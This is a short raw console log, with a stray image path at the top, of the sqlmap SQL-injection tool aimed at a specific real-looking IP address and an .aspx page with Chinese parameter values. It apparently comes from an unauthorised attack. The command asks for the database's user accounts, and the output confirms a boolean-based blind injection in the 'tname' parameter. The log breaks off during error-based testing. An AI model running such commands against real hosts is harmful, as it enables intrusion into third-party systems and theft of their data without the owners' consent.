 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://218.59.205.41:8053/ckq/dwgkview.aspx?tna
me=高新区&CountryName=王东" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:15:33
[19:15:33] [INFO] using 'C:\Python27\sqlmap\output\218.59.205.41\session' as ses
sion file
[19:15:33] [INFO] testing connection to the target url
[19:15:34] [INFO] testing if the url is stable, wait a few seconds
[19:15:35] [INFO] url is stable
[19:15:35] [INFO] testing if GET parameter 'tname' is dynamic
[19:15:35] [INFO] confirming that GET parameter 'tname' is dynamic
[19:15:36] [INFO] GET parameter 'tname' is dynamic
[19:15:36] [INFO] heuristic test shows that GET parameter 'tname' might be injec
table (possible DBMS: MySQL)
[19:15:36] [INFO] testing sql injection on GET parameter 'tname'
[19:15:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:15:37] [INFO] GET parameter 'tname' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
[19:15:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'